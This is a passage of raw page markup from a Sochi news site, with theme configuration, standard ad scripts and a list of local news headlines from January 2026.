title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23299";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4660";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviaperevozchik-vernul-dengi-passazhiram-nesostojavshegosja-rejsa-sochi-stambul-sochi/"  rel="bookmark" class="td-image-wrap " title="Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/foto_mas-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviaperevozchik-vernul-dengi-passazhiram-nesostojavshegosja-rejsa-sochi-stambul-sochi/"  rel="bookmark" title="Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»">Авиаперевозчик вернул деньги пассажирам несостоявшегося рейса «Сочи – Стамбул – Сочи»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:16:58+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/aviaperevozchik-vernul-dengi-passazhiram-nesostojavshegosja-rejsa-sochi-stambul-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиаперевозчик «Азимут» сообщил об отмене рейса «Сочи – Стамбул...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/"  rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T12:06:36+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/malenkomu-sochincu-lico-kotorogo-razorvali-haski-proveli-novuju-operaciju/"  rel="bookmark" class="td-image-wrap " title="Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-15_18-13-45-696x390.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/zdorove/" class="td-post-category">Здоровье</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/malenkomu-sochincu-lico-kotorogo-razorvali-haski-proveli-novuju-operaciju/"  rel="bookmark" title="Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию">Маленькому сочинцу, лицо которого разорвали хаски, провели новую операцию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:41:32+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/malenkomu-sochincu-lico-kotorogo-razorvali-haski-proveli-novuju-operaciju/#respond">0</a></span> </span></div><div class="td-excerpt">Маленький сочинец, лицо которого разорвали голодные хаски, отправился в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jekspert-zhile-v-novostrojkah-sochi-podorozhaet-na-5-7/"  rel="bookmark" class="td-image-wrap " title="Эксперт: жилье в новостройках Сочи подорожает на 5–7%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/gorod-vid-sochi-of-most-svetlana-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vse-o-nedvizhimosti/" class="td-post-category">Все о недвижимости</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jekspert-zhile-v-novostrojkah-sochi-podorozhaet-na-5-7/"  rel="bookmark" title="Эксперт: жилье в новостройках Сочи подорожает на 5–7%">Эксперт: жилье в новостройках Сочи подорожает на 5–7%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:22:54+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/jekspert-zhile-v-novostrojkah-sochi-podorozhaet-na-5-7/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на новостройки в Сочи в 2026 году вырастут...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/"  rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/"  rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:11:19+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 